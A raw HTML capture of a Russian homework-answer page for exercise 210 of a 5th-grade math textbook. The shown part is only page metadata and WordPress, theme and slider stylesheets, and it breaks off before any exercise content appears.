

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html
body_size: 97451
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 210 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 210 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 210 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 210 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:59:11+00:00" /><meta property="article:modified_time" content="2024-05-03T12:30:42+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 